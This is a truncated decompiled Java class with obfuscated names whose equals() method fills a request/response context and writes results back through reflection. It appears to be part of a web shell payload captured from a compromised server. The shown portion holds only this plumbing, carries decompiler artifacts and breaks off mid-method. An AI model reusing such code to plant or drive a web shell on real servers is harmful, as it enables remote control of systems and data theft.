 1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package com.zhlrs;
7
8 import ...
14
15 public class Vuxeu {
16     public static String content;
17     private Object Request;
18     private Object Response;
19     private Object Session;
20
21     public Vuxeu() {
22     }
23
24     public boolean equals(Object obj) {
25         HashMap result = new HashMap();
26         boolean var13 = false;
27
28         Object so;
29         Method write;
30         label77: {
31             try {
32                 var13 = true;
33                 this.fillContext(obj);
34                 result.put("status", "success");
35                 result.put("msg", content);
36                 var13 = false;
37                 break label77;
38             } catch (Exception var17) {
39                 result.put("msg", var17.getMessage());
40                 result.put("status", "success");
41                 var13 = false;
42             } finally {
43                 if (var13) {
44                     try {
45                         Object so = this.Response.getClass().getMethod( name: "getOutputStream").invoke(this.Response);
46                         Method write = so.getClass().getMethod( name: "write", byte[].class);